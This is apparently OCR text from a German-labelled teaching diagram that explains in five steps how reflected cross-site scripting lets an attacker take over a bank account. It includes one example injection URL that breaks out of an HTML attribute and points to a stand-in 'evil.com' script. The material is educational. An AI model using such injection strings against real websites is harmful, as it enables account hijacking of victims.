 Aufgabe: Reflected Cross Site Scripting
How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
Optimized by www.ImageOptimizer.net
SIW
https://shieldfy.io/security-wiki/cross-site-scripting/reflected-xss/